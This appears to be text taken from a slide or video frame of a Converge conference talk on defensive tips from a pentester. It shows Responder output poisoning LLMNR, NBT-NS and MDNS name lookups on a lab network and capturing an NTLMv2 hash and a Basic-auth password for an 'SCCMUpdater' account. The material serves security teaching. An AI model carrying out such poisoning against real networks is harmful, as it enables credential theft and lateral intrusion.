 Terminal
En
10:39 AM
Terminal
[*] [MDNS] Poisoned answer sent to 172.16.152.1    for name converge.local
[*] [NBT-NS] Poisoned answer sent to 172.16.152.130 for name CONVERGE (service: File Server
)
[*] [NBT-NS] Poisoned answer sent to 172.16.152.130 for name CONVERGE (service: Domain Cont
roller)
[*] [LLMNR]  Poisoned answer sent to 172.16.152.130 for name CONVERGE
[SMB] NTLMv2-SSP Client   : 172.16.152.130
[SMB] NTLMv2-SSP Username : CONVERGE\SCCMUpdater
[SMB] NTLMv2-SSP Hash     : SCCMUpdater::CONVERGE:1122334455667788:DC98706F700C2A38403D91D1
[SMB] Requested Share     : \\CONVERGE\C$
[*] [LLMNR]  Poisoned answer sent to 172.16.152.130 for name CONVERGE
[*] Skipping previously captured hash for CONVERGE\SCCMUpdater
[SMB] Requested Share     : \\CONVERGE\C$
[HTTP] Basic Client   : 172.16.152.130
[HTTP] Basic Username : SCCMUpdater
[HTTP] Basic Password : Hey guys, you will never guess this password! LOL
[+] Exiting...
[07-15-2016 10:39:03]:[root]
[/pentest/exploitation/responder] #
Red is the new Blue - Defensive Tips &
Tricks from a Defender turned Pentester
Ben Ten
CON
verge
ConvergeConference.org Irongeek.com